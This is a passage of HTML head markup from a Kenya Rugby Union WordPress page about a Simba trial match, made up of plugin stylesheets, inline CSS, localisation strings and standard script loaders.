<link data-minify="1" rel='preload'  href='https://www.kru.co.ke/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=1767626875' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  media='all' />
<link data-minify="1" rel='preload'  href='https://www.kru.co.ke/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=1767626875' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  media='only screen and (max-width: 768px)' />
<link data-minify="1" rel='preload'  href='https://www.kru.co.ke/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=1767626877' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='preload'  href='https://www.kru.co.ke/wp-content/plugins/wp-easycart/design/theme/base-responsive-v3/smoothness-jquery-ui.min.css?ver=6.8.3' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  media='all' />
<link data-minify="1" rel='preload'  href='https://www.kru.co.ke/wp-content/cache/min/1/wp-content/plugins/wp-easycart/design/theme/base-responsive-v3/ec-store.css?ver=1767626869' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  media='all' />

<link data-minify="1" rel='preload'  href='https://www.kru.co.ke/wp-content/cache/min/1/wp-content/plugins/wp-easycart/design/theme/base-responsive-v3/owl.carousel.css?ver=1767626869' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  media='all' />
<link data-minify="1" rel='preload'  href='https://www.kru.co.ke/wp-content/cache/min/1/wp-includes/css/dashicons.min.css?ver=1767626870' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  media='all' />
<link data-minify="1" rel='preload'  href='https://www.kru.co.ke/wp-content/cache/min/1/wp-content/plugins/wp-file-upload/css/wordpress_file_upload_style.css?ver=1767626870' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  media='all' />
<link data-minify="1" rel='preload'  href='https://www.kru.co.ke/wp-content/cache/min/1/wp-content/plugins/wp-file-upload/css/wordpress_file_upload_style_safe.css?ver=1767626870' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  media='all' />
<link data-minify="1" rel='preload'  href='https://www.kru.co.ke/wp-content/cache/min/1/wp-content/plugins/wp-file-upload/css/wordpress_file_upload_adminbarstyle.css?ver=1767626870' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  media='all' />
<link rel='preload'  href='https://www.kru.co.ke/wp-content/plugins/wp-file-upload/vendor/jquery/jquery-ui.min.css?ver=6.8.3' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  media='all' />
<link rel='preload'  href='https://www.kru.co.ke/wp-content/plugins/wp-file-upload/vendor/jquery/jquery-ui-timepicker-addon.min.css?ver=6.8.3' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  media='all' />
<link data-minify="1" rel='preload'  href='https://www.kru.co.ke/wp-content/cache/min/1/wp-content/plugins/wp-sponsors/assets/dist/css/public.css?ver=1767626871' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  media='all' />
<link data-minify="1" rel='preload'  href='https://www.kru.co.ke/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/brands.css?ver=1767626871' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  media='all' />
<link data-minify="1" rel='preload'  href='https://www.kru.co.ke/wp-content/cache/min/1/wp-content/plugins/side-cart-woocommerce/assets/css/xoo-wsc-fonts.css?ver=1767626871' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  media='all' />
<link data-minify="1" rel='preload'  href='https://www.kru.co.ke/wp-content/cache/min/1/wp-content/plugins/side-cart-woocommerce/assets/css/xoo-wsc-style.css?ver=1767626871' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  media='all' />
<style id='xoo-wsc-style-inline-css'>




.xoo-wsc-ft-buttons-cont a.xoo-wsc-ft-btn, .xoo-wsc-container .xoo-wsc-btn {
	background-color: #000000;
	color: #ffffff;
	border: 2px solid #ffffff;
	padding: 10px 20px;
}

.xoo-wsc-ft-buttons-cont a.xoo-wsc-ft-btn:hover, .xoo-wsc-container .xoo-wsc-btn:hover {
	background-color: #ffffff;
	color: #000000;
	border: 2px solid #000000;
}

 

.xoo-wsc-footer{
	background-color: #ffffff;
	color: #000000;
	padding: 10px 20px;
	box-shadow: 0 -1px 10px #0000001a;
}

.xoo-wsc-footer, .xoo-wsc-footer a, .xoo-wsc-footer .amount{
	font-size: 18px;
}

.xoo-wsc-btn .amount{
	color: #ffffff}

.xoo-wsc-btn:hover .amount{
	color: #000000;
}

.xoo-wsc-ft-buttons-cont{
	grid-template-columns: auto;
}

.xoo-wsc-basket{
	bottom: 12px;
	right: 1px;
	background-color: #ffffff;
	color: #000000;
	box-shadow: 0px 0px 15px 2px #0000001a;
	border-radius: 50%;
	display: flex;
	width: 60px;
	height: 60px;
}


.xoo-wsc-bki{
	font-size: 30px}

.xoo-wsc-items-count{
	top: -12px;
	left: -12px;
}

.xoo-wsc-items-count{
	background-color: #000000;
	color: #ffffff;
}

.xoo-wsc-container, .xoo-wsc-slider{
	max-width: 365px;
	right: -365px;
	top: 0;bottom: 0;
	bottom: 0;
	font-family: }


.xoo-wsc-cart-active .xoo-wsc-container, .xoo-wsc-slider-active .xoo-wsc-slider{
	right: 0;
}


.xoo-wsc-cart-active .xoo-wsc-basket{
	right: 365px;
}

.xoo-wsc-slider{
	right: -365px;
}

span.xoo-wsch-close {
    font-size: 16px;
    right: 10px;
}

.xoo-wsch-top{
	justify-content: center;
}

.xoo-wsch-text{
	font-size: 20px;
}

.xoo-wsc-header{
	color: #000000;
	background-color: #ffffff;
	border-bottom: 2px solid #eee;
}


.xoo-wsc-body{
	background-color: #f8f9fa;
}

.xoo-wsc-products:not(.xoo-wsc-pattern-card), .xoo-wsc-products:not(.xoo-wsc-pattern-card) span.amount, .xoo-wsc-products:not(.xoo-wsc-pattern-card) a{
	font-size: 16px;
	color: #000000;
}

.xoo-wsc-products:not(.xoo-wsc-pattern-card) .xoo-wsc-product{
	padding: 10px 15px;
	margin: 10px 15px;
	border-radius: 5px;
	box-shadow: 0 2px 2px #00000005;
	background-color: #ffffff;
}

.xoo-wsc-sum-col{
	justify-content: center;
}


/** Shortcode **/
.xoo-wsc-sc-count{
	background-color: #000000;
	color: #ffffff;
}

.xoo-wsc-sc-bki{
	font-size: 28px;
	color: #000000;
}
.xoo-wsc-sc-cont{
	color: #000000;
}

.added_to_cart{
	display: none!important;
}

.xoo-wsc-product dl.variation {
	display: block;
}


.xoo-wsc-product-cont{
	padding: 10px 10px;
}

.xoo-wsc-products:not(.xoo-wsc-pattern-card) .xoo-wsc-img-col{
	width: 28%;
}

.xoo-wsc-pattern-card .xoo-wsc-img-col img{
	max-width: 100%;
	height: auto;
}

.xoo-wsc-products:not(.xoo-wsc-pattern-card) .xoo-wsc-sum-col{
	width: 72%;
}

.xoo-wsc-pattern-card .xoo-wsc-product-cont{
	width: 50% 
}

@media only screen and (max-width: 600px) {
	.xoo-wsc-pattern-card .xoo-wsc-product-cont  {
		width: 50%;
	}
}


.xoo-wsc-pattern-card .xoo-wsc-product{
	border: 0;
	box-shadow: 0px 10px 15px -12px #0000001a;
}


.xoo-wsc-sm-front{
	background-color: #eee;
}
.xoo-wsc-pattern-card, .xoo-wsc-sm-front{
	border-bottom-left-radius: 5px;
	border-bottom-right-radius: 5px;
}
.xoo-wsc-pattern-card, .xoo-wsc-img-col img, .xoo-wsc-img-col, .xoo-wsc-sm-back-cont{
	border-top-left-radius: 5px;
	border-top-right-radius: 5px;
}
.xoo-wsc-sm-back{
	background-color: #fff;
}
.xoo-wsc-pattern-card, .xoo-wsc-pattern-card a, .xoo-wsc-pattern-card .amount{
	font-size: 16px;
}

.xoo-wsc-sm-front, .xoo-wsc-sm-front a, .xoo-wsc-sm-front .amount{
	color: #000;
}

.xoo-wsc-sm-back, .xoo-wsc-sm-back a, .xoo-wsc-sm-back .amount{
	color: #000;
}


.magictime {
    animation-duration: 0.5s;
}


</style>

<link data-minify="1" rel='preload'  href='https://www.kru.co.ke/wp-content/cache/min/1/wp-content/themes/newsup/css/bootstrap.css?ver=1767626874' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  media='all' />
<link data-minify="1" rel='preload'  href='https://www.kru.co.ke/wp-content/cache/min/1/wp-content/themes/news-hunt/style.css?ver=1767626874' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  media='all' />
<link data-minify="1" rel='preload'  href='https://www.kru.co.ke/wp-content/cache/min/1/wp-content/themes/newsup/css/font-awesome/css/all.min.css?ver=1767626876' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  media='all' />
<link rel='preload'  href='https://www.kru.co.ke/wp-content/themes/newsup/css/font-awesome/css/v4-shims.min.css?ver=6.8.3' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  media='all' />
<link data-minify="1" rel='preload'  href='https://www.kru.co.ke/wp-content/cache/min/1/wp-content/themes/newsup/css/owl.carousel.css?ver=1767626877' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  media='all' />
<link rel='preload'  href='https://www.kru.co.ke/wp-content/themes/newsup/css/jquery.smartmenus.bootstrap.css?ver=6.8.3' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  media='all' />
<link data-minify="1" rel='preload'  href='https://www.kru.co.ke/wp-content/cache/min/1/wp-content/themes/newsup/inc/ansar/customize/css/customizer.css?ver=1767626877' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  media='all' />
<link data-minify="1" rel='preload'  href='https://www.kru.co.ke/wp-content/cache/min/1/wp-content/themes/newsup/css/woocommerce.css?ver=1767626877' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  media='all' />
<link data-minify="1" rel='preload'  href='https://www.kru.co.ke/wp-content/cache/min/1/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=1767626878' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  media='all' />
<link rel='preload'  href='https://www.kru.co.ke/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  media='all' />
<link rel='preload'  href='https://www.kru.co.ke/wp-content/themes/newsup/style.css?ver=6.8.3' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  media='all' />
<link data-minify="1" rel='preload'  href='https://www.kru.co.ke/wp-content/cache/min/1/wp-content/themes/news-hunt/style.css?ver=1767626874' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  media='all' />
<link data-minify="1" rel='preload'  href='https://www.kru.co.ke/wp-content/cache/min/1/wp-content/themes/news-hunt/css/colors/default.css?ver=1767626880' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  media='all' />
<style id='rocket-lazyload-inline-css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://www.kru.co.ke/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}.wp-embed-responsive .wp-has-aspect-ratio .rll-youtube-player{position:absolute;padding-bottom:0;width:100%;height:100%;top:0;bottom:0;left:0;right:0}
</style>
<script id="addtoany-core-js-before">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
</script>
<script defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script src="https://www.kru.co.ke/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.kru.co.ke/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script defer src="https://www.kru.co.ke/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script src="https://www.kru.co.ke/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://www.kru.co.ke/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"dd\/mm\/yy","firstDay":1,"isRTL":false});});
</script>
<script src="https://www.kru.co.ke/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script data-minify="1" src="https://www.kru.co.ke/wp-content/cache/min/1/wp-content/plugins/profilegrid-user-profiles-groups-and-communities/public/js/pg-profile-menu.js?ver=1767626882" id="pg-profile-menu.js-js"></script>
<script id="profilegrid-user-profiles-groups-and-communities-js-extra">
var pm_ajax_object = {"ajax_url":"https:\/\/www.kru.co.ke\/wp-admin\/admin-ajax.php","plugin_emoji_url":"https:\/\/www.kru.co.ke\/wp-content\/plugins\/profilegrid-user-profiles-groups-and-communities\/public\/partials\/images\/img","nonce":"26cd73cb15"};
var pm_error_object = {"valid_email":"Please enter a valid e-mail address.","valid_number":"Please enter a valid number.","valid_date":"Please enter a valid date (yyyy-mm-dd format).","required_field":"This is a required field.","required_comman_field":"Please fill all the required fields.","file_type":"This file type is not allowed.","short_password":"Your password should be at least 7 characters long.","pass_not_match":"Password and confirm password do not match.","user_exist":"Sorry, username already exists.","email_exist":"Sorry, email already exists.","show_more":"More...","show_less":"Show less","user_not_exit":"Username does not exists.","password_change_successfully":"Password changed Successfully","allow_file_ext":"jpg|jpeg|png|gif","valid_phone_number":"Please enter a valid phone number.","valid_mobile_number":"Please enter a valid mobile number.","valid_facebook_url":"Please enter a valid Facebook url.","valid_twitter_url":"Please enter a X url.","valid_google_url":"Please enter a valid Google url.","valid_linked_in_url":"Please enter a Linked In url.","valid_youtube_url":"Please enter a valid Youtube url.","valid_mixcloud_url":"Please enter a valid Mixcloud url.","valid_soundcloud_url":"Please enter a valid SoundCloud url.","valid_instagram_url":"Please enter a valid Instagram url.","crop_alert_error":"Please select a crop region then press submit.","admin_note_error":"Unable to add an empty note. Please write something and try again.","empty_message_error":"Unable to send an empty message. Please type something.","invite_limit_error":"Only ten users can be invited at a time.","no_more_result":"No More Result Found","delete_friend_request":"This will delete friend request from selected user(s). Do you wish to continue?","remove_friend":"This will remove selected user(s) from your friends list. Do you wish to continue?","accept_friend_request_conf":"This will accept request from selected user(s). Do you wish to continue?","cancel_friend_request":"This will cancel request from selected user(s). Do you wish to continue?","next":"Next","back":"Back","submit":"Submit","empty_chat_message":"I am sorry, I can't send an empty message. Please write something and try sending it again.","login_url":"https:\/\/www.kru.co.ke\/wp-login.php?password=changed"};
var pm_fields_object = {"dateformat":"yy-mm-dd"};
</script>
<script data-minify="1" src="https://www.kru.co.ke/wp-content/cache/min/1/wp-content/plugins/profilegrid-user-profiles-groups-and-communities/public/js/profile-magic-public.js?ver=1767626884" id="profilegrid-user-profiles-groups-and-communities-js"></script>
<script src="https://www.kru.co.ke/wp-content/plugins/profilegrid-user-profiles-groups-and-communities/public/js/modernizr-custom.min.js?ver=5.9.5.5" id="modernizr-custom.min.js-js"></script>
<script id="mediaelement-core-js-before">
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
</script>
<script src="https://www.kru.co.ke/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script src="https://www.kru.co.ke/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.3" id="mediaelement-migrate-js"></script>
<script id="mediaelement-js-extra">
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
</script>
<script src="https://www.kru.co.ke/wp-content/plugins/so-widgets-bundle/widgets/video/js/so-video-widget.min.js?ver=1.69.2" id="so-video-widget-js"></script>
<script src="https://www.kru.co.ke/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.0.5" id="jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.kru.co.ke","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://www.kru.co.ke/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.0.5" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://www.kru.co.ke/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.0.5" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://www.kru.co.ke/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.0.5" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="wpeasycart_js-js-extra">
var wpeasycart_ajax_object = {"ga4_id":"","ga4_conv_id":"","ajax_url":"https:\/\/www.kru.co.ke\/wp-admin\/admin-ajax.php","current_language":"EN","location_id":"0"};
</script>
<script data-minify="1" src="https://www.kru.co.ke/wp-content/cache/min/1/wp-content/plugins/wp-easycart/design/theme/base-responsive-v3/ec-store.js?ver=1767626895" id="wpeasycart_js-js"></script>
<script src="https://www.kru.co.ke/wp-content/plugins/wp-easycart/design/theme/base-responsive-v3/owl.carousel.min.js?ver=5_8_6" id="wpeasycart_owl_carousel_js-js"></script>
<!--[if lt IE 8]>
<script src="https://www.kru.co.ke/wp-includes/js/json2.min.js?ver=2015-05-03" id="json2-js"></script>
<![endif]-->
<script data-minify="1" src="https://www.kru.co.ke/wp-content/cache/min/1/wp-content/plugins/wp-file-upload/js/wordpress_file_upload_functions.js?ver=1767626896" id="wordpress_file_upload_script-js"></script>
<script src="https://www.kru.co.ke/wp-content/plugins/wp-file-upload/vendor/jquery/jquery-ui-timepicker-addon.min.js?ver=6.8.3" id="jquery-ui-timepicker-addon-js-js"></script>
<script data-minify="1" src="https://www.kru.co.ke/wp-content/cache/min/1/wp-content/plugins/wp-sponsors/assets/dist/js/public.js?ver=1767626897" id="wp-sponsors-js"></script>
<script data-minify="1" src="https://www.kru.co.ke/wp-content/cache/min/1/wp-content/themes/newsup/js/navigation.js?ver=1767626897" id="newsup-navigation-js"></script>
<script data-minify="1" src="https://www.kru.co.ke/wp-content/cache/min/1/wp-content/themes/newsup/js/bootstrap.js?ver=1767626855" id="bootstrap-js"></script>
<script src="https://www.kru.co.ke/wp-content/themes/newsup/js/owl.carousel.min.js?ver=6.8.3" id="owl-carousel-min-js"></script>
<script data-minify="1" src="https://www.kru.co.ke/wp-content/cache/min/1/wp-content/themes/newsup/js/jquery.smartmenus.js?ver=1767626856" id="smartmenus-js-js"></script>
<script src="https://www.kru.co.ke/wp-content/themes/newsup/js/jquery.smartmenus.bootstrap.js?ver=6.8.3" id="bootstrap-smartmenus-js-js"></script>
<script data-minify="1" src="https://www.kru.co.ke/wp-content/cache/min/1/wp-content/themes/newsup/js/jquery.marquee.js?ver=1767626856" id="newsup-marquee-js-js"></script>
<script src="https://www.kru.co.ke/wp-content/themes/newsup/js/main.js?ver=6.8.3" id="newsup-main-js-js"></script>
<script id="pushengage-sdk-init-js-after">
(function(w, d) {
				w.PushEngage = w.PushEngage || [];
				w._peq = w._peq || [];
				PushEngage.push(['init', {
					appId: '89cb0ed2a6b7adb8928a8cf0ce2d5b74'
				}]);
				var e = d.createElement('script');
				e.src = 'https://clientcdn.pushengage.com/sdks/pushengage-web-sdk.js';
				e.async = true;
				e.type = 'text/javascript';
				d.head.appendChild(e);
			  })(window, document);
</script>
<link rel="https://api.w.org/" href="https://www.kru.co.ke/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.kru.co.ke/wp-json/wp/v2/posts/3636" /><link rel='shortlink' href='https://www.kru.co.ke/?p=3636' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.kru.co.ke/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.kru.co.ke%2Fsimba-to-hold-trial-match%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.kru.co.ke/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.kru.co.ke%2Fsimba-to-hold-trial-match%2F&#038;format=xml" />
<meta property="fb:app_id" content=""/><meta name="generator" content="Site Kit by Google 1.157.0" />
<style>
.ec_out_of_stock_notify{ border-color:#222222; }
.ec_out_of_stock_notify_title, .ec_out_of_stock_notify_button > input, #ec_user_login_link a{ background-color:#222222; }
.ec_product_type1 .ec_product_addtocart{ background-color:#222222; border-bottom-color:#666666; }
.ec_product_type3 .ec_product_addtocart{ background-color:#222222 !important; }
.ec_price_container_type5{ background-color:#222222; }
.ec_price_container_type5:after{ border-color: #666666 transparent transparent #666666; }
.ec_product_type6 .ec_product_meta_type6 .ec_price_container{ background-color:#222222; }
.ec_product_type6 .ec_product_meta_type6 .ec_price_container:after{ border-color:#666666 transparent transparent #666666; }
.ec_product_type6 .ec_product_meta_type6 .ec_product_addtocart{ background-color:#222222 !important; }
.ec_product_type6 .ec_product_meta_type6 .ec_product_addtocart, .ec_product_meta_type6 .ec_product_addtocart a.ec_added_to_cart_button{ background-color:#222222 !important; }
@media(hover: hover) {
	.ec_out_of_stock_notify_button > input:hover, #ec_user_login_link a:hover{ background-color:#666666; }
	.ec_product_type1 .ec_product_quickview > input:hover{ background:#222222; background-color:#222222; }
	.ec_product_type1 .ec_product_addtocart:hover{ background-color:#666666; border-bottom-color:#222222; }
	.ec_product_type3 .ec_product_addtocart:hover{ background-color:#666666 !important; }
	.ec_product_type3 .ec_product_addtocart:hover{ background-color:#222222; }
	.ec_product_type3 .ec_product_quickview > input:hover{ background:#222222; background-color:#222222; }
	.ec_product_type5 .ec_product_addtocart:hover{ background-color:#222222; }
	.ec_product_type5 .ec_product_quickview > input:hover{ background:#222222; background-color:#222222; }
	.ec_product_type6 .ec_product_meta_type6 .ec_product_addtocart:hover{ background-color:#666666 !important; }
	.ec_product_type6 .ec_product_meta_type6 .ec_product_addtocart:hover, .ec_product_meta_type6 .ec_product_addtocart a.ec_added_to_cart_button:hover{ background-color:#666666 !important; }
	.ec_product_type6 .ec_product_meta_type6 .ec_product_quickview > input:hover{ background-color:#222222; }
}
.ec_product_quickview_content_title, .ec_product_quickview_content_title > a{ color:#222222 !important; }
.ec_product_quickview_content_title:hover, .ec_product_quickview_content_title > a:hover{ color:#666666 !important; }
.ec_product_quickview_content_quantity input[type="submit"], .ec_product_quickview_content_quantity input[type="button"], .ec_product_quickview_content_add_to_cart a{ background-color:#222222 !important; }
.ec_product_quickview_content_quantity input[type="submit"]:hover, .ec_product_quickview_content_quantity input[type="button"]:hover, .ec_product_quickview_content_add_to_cart a:hover{ background-color:#666666 !important; }
.ec_product_quickview_content_quantity .ec_minus, .ec_product_quickview_content_quantity .ec_plus{ background-color:#222222; }
.ec_product_quickview_content_quantity .ec_minus:hover, .ec_product_quickview_content_quantity .ec_plus:hover{ background-color:#666666; }
.ec_quickview_view_details a{ color:#222222 !important; }
.ec_quickview_view_details a:hover{ color:#666666 !important; }
.ec_product_page_sort > .ec_product_page_showing{ color:#222222; }
.ec_product_star_on{ border-bottom-color:#222222 !important; color:#222222; border-bottom-color:#222222; }
.ec_product_star_on:before{ border-bottom-color:#222222; }
.ec_product_star_on:after{ color:#222222; border-bottom-color:#222222; }
.ec_product_star_off{ border-bottom-color:#CCCCCC !important; color:#CCCCCC; }
.ec_product_star_off:before{ border-bottom-color:#CCCCCC; }
.ec_product_star_off:after{ color:#CCCCCC; border-bottom-color:#CCCCCC; }
.ec_product_added_to_cart a, .ec_cart_checkout_link{ color:#222222 !important; }
.ec_product_added_to_cart a:hover, .ec_cart_checkout_link:hover{ color:#666666 !important; }
.ec_product_details_page a{ color:#222222; }
.ec_product_details_page a:hover{ color:#666666; }
.ec_details_title{ color:#222222 !important; }
.ec_details_price > .ec_product_price{ color:#000000; }
.ec_details_price > .ec_product_sale_price{ color:#000000; }
.ec_details_magbox{ display:none; }
.ec_details_right{  }
.ec_details_model_number{ color:#666666 !important; }
.ec_details_description{ color:#222222 !important; }
.ec_details_stock_total{ color:#666666 !important; }
